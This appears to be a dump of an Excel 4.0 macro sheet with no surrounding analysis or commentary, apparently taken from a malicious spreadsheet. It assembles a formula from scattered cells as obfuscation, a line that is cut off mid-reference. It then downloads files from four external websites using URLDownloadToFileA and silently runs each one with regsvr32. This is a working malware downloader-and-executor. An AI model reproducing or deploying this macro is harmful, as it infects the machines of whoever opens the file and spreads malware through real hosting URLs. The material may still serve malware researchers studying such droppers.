 E F G
=FORMULA(Sheet1!L24&Sheet1!L26&Sheet1!L27&Sheet1!L28&Sheet1!L28&Sheet2!F6&Sheet2!N19&Sheet1!F10&Sheet2!R3&Sheet5!Q21&Sheet2!F26&Sheet3!R13&Sheet5!E9&She
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://www.aymanwahdan.at/seite/FAeyew9/","..\oxnv1.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv1.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://cagdassahin.com/wp-content/no72w36Uoo6zzgP8JolL/","..\oxnv2.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv2.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://ftp.annuncivendereairussi.it/oc-admin/7RVaIAsFF/","..\oxnv3.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv3.ooccxx")
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"http://laboritm2022.scienceontheweb.net/css/RoMZndfiNHp/","..\oxnv4.ooccxx",0,0)
=EXEC("C:\Windows\System32\regsvr32.exe /S ..\oxnv4.ooccxx")
=RETURN()
Sheet2 Sheet3 Sheet4 Sheet5 Sheet6